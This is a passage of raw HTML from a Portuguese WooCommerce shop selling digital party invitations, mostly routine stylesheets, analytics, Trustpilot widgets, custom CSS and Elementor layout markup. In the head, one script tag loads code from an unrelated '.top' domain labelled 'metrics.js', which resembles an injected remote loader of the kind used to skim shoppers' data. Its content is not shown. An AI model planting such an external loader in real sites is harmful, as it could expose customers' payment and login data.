<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/bg956.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8561-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-8561.css?ver=1755269815' media='all' />
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62267-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62267.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kahgiwl0/bg956.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/bg956.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202602' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/bg956.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/bg956.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/bg956.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/bg956.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/posts/8561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=8561' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fkit-digital%2Fconvite-animais-da-floresta-gratis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fkit-digital%2Fconvite-animais-da-floresta-gratis%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
<link rel="pingback" href="https://digifesta.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-8561 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-1390 elementor-page elementor-page-8561 elementor-page-62267 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="62267" class="elementor elementor-62267 elementor-location-single post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-kit-digital tag-animais-do-bosque tag-bosque-encantado" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8fe1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8fe1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-451c9e5" data-id="451c9e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590da5e elementor-widget elementor-widget-html" data-id="590da5e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35eeb86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35eeb86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbd5391" data-id="bbd5391" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37e4b97 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="37e4b97" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-barbie-gratis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Tema</span><span class="post-navigation__prev--title">Barbie</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-pequena-sereia-gratis/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Tema</span><span class="post-navigation__next--title">Pequena Sereia</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcc83d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fcc83d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6a252c" data-id="c6a252c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0fbfb5 elementor-widget elementor-widget-theme-post-content" data-id="e0fbfb5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style>.elementor-8561 .elementor-element.elementor-element-3be56532:not(.elementor-motion-effects-element-type-background), .elementor-8561 .elementor-element.elementor-element-3be56532 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-8561 .elementor-element.elementor-element-3be56532{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-8561 .elementor-element.elementor-element-3be56532 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-42c96071 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-592f4393{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-6e10a29b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6e10a29b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-6e10a29b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-6e10a29b > 